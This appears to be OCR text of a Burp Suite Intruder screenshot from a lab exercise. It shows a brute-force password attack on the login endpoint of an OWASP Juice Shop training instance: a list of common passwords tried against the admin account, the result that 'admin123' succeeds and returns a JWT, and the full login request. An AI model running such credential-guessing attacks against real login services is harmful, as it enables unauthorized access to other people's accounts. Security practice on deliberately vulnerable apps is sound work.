 Attack Save 2. Intruder attack of http://192.168.178.33:3000
2. Intruder attack of http://192.168.178.33:3000 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response rec... Error Timeout Length Comment
37 401 62 413
38 qwer1234 401 61 413
39 1q2w3e 401 62 413
40 asdf1234 401 61 413
41 redhat 401 62 413
42 1234qwer 401 60 413
43 cisco 401 63 413
44 12qwaszx 401 59 413
45 test123 401 49 413
46 1q2w3e4r5t 401 61 413
47 admin123 200 82 1244 Contains a JWT
48 changeme 401 62 413
49 1qazxsw2 401 41 413
50 123qweasd 401 62 413
51 q1w2e3r4 401 70 413
52 letmein 401 74 413
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 192.168.178.33:3000
3 Content-Length: 51
4 Accept-Language: de-DE,de;q=0.9
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
8 Origin: http://192.168.178.33:3000
9 Referer: http://192.168.178.33:3000/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
YBJ6403etotycMfmH1ouNBtJRImnu6NILEFEPt7YfYqF4buNVIWkuqXd13j5
12 Connection: keep-alive
13
14 {
"email":"admin@juice-sh.op",
"password":"admin123"
}
Search 0 highlights
97 of 100